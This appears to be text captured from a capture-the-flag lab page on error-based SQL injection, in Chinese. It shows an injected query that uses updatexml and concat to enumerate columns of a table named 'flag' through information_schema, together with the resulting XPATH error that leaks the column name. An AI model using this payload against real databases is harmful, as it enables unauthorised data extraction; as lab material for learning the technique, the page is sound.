 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='flag'),0x7e),1)
查询错误: XPATH syntax error: '~flag~'